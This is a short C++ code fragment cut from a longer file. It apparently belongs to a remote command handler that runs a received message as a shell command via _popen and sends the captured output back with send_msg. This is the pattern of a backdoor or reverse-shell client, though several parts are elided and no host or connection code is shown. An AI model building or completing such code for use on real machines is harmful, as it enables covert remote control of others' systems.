 else{
//need to pipe output into char array
//take address from captured response
char buffer[4000];
std::string data = "";
//runs a command
FILE* _pipe = _popen(msg.c_str(), "r");
//redirects stdout to pipe and adds ele
if (!_pipe){ ... }
while (!feof(_pipe)){ ... }
_pclose(_pipe);
int res=send_msg(data);
if (res != 0){ ... }
}